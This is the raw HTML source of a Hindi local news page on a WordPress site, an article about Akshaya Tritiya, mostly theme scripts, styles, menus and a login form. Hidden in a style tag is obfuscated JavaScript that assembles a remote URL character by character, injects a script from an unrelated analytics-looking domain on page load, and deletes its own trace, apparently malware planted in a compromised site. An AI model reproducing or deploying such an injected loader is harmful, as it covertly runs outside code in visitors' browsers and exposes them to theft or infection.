            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="1d0aca2b04";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/rajasthan-news/",
                    "name": "Rajasthan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/",
                    "name": "अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2032 single-format-standard wp-theme-Newspaper td-standard-pack ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                मंगलवार, जनवरी 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें Rajasthan" class="entry-crumb" href="https://sridungargarhnews.com/category/rajasthan-news/">Rajasthan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
